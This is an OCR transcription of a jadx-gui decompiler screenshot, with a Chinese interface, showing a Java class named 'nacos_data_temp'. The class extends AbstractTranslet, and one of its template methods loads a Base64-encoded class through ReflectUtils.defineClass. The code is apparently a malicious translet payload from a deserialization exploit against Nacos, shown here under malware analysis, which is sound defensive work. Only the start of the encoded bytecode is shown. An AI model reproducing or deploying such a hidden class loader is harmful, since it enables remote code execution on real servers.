 文件 视图 导航 工具 插件 帮助
*nacos_data_temp - jadx-gui
nacos_data_temp.class
输入
文件
脚本
源代码
p000
nacos_data_temp
_dom DOM
_sNamesArray String[]
_sUrisArray String[]
_sTypesArray int[]
_sNamespaceArray String[]
nacos_data_temp() void
applyTemplates(DOM, DTMAxi
buildKeys(DOM, DTMAxisIter
{...} void
template$dot$0(DOM, DTMAxi
topLevel(DOM, DTMAxisItera
transform(DOM, DTMAxisIter
资源文件
Summary
问题:
5 警告
nacos_data_temp
查找: characters 2 个结果 Cc W .*
10 import sun.misc.BASE64Decoder;
11
12 /* loaded from: nacos_data_temp.class */
13 public class nacos_data_temp extends AbstractTranslet {
14 public DOM _dom;
15 protected static String[] _sNamesArray = new String[0];
16 protected static String[] _sUrisArray = new String[0];
17 protected static int[] _sTypesArray = new int[0];
18 protected static String[] _sNamespaceArray = new String[0];
19
20 public void buildKeys(DOM dom, DTMAxisIterator dTMAxisIterator, SerializationHandler serializationHandler
, int i) throws TransletException {
21 }
22
23 public void topLevel(DOM dom, DTMAxisIterator dTMAxisIterator, SerializationHandler serializationHandler)
throws TransletException {
24 dom.getIterator().next();
25 }
26
27 public void transform(DOM dom, DTMAxisIterator dTMAxisIterator, SerializationHandler serializationHandler
) throws TransletException {
28 BasisLibrary.resetPrefixIndex();
29 this._dom = makeDOMAdapter(dom);
30 dom.getIterator().next();
31 transferOutputSettings(serializationHandler);
32 topLevel(this._dom, dTMAxisIterator, serializationHandler);
33 serializationHandler.startDocument();
34 applyTemplates(this._dom, dTMAxisIterator, serializationHandler);
35 serializationHandler.endDocument();
36 }
37
38 public void template$dot$0(DOM dom, DTMAxisIterator dTMAxisIterator, SerializationHandler
serializationHandler, int i) {
39 Class defineClass = ReflectUtils.defineClass("qbpnvvbaj", new BASE64Decoder().decodeBuffer(
"yv66vgAAADQCrgoAwAFoCAFpCQCpAWoIAMQJAKkBawcBbAoABgFoCgAGAW0KAAYBbgoAqQFvCQCpAXAIAXEKAXIBcwoAIQF0CgAhAXUKAXIBd
代码 Smali Simple Fallback Split view